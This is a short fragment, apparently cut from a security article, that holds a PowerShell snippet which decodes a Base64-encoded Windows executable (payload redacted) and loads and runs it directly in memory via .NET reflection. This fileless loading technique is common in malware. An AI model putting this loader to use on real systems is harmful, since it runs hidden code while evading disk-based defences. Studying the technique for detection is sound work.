 $a = "TVqQAAMAAAAEAAAA//8AALgAAAAA[REDACTED FOR SIMPLICITY]"
$bytes = [System.Convert]::FromBase64String($a);
[Reflection.Assembly]$assembly = [System.AppDomain]::CurrentDomain.Load($bytes) # Load Assembly
$assembly.EntryPoint.Invoke($null, @())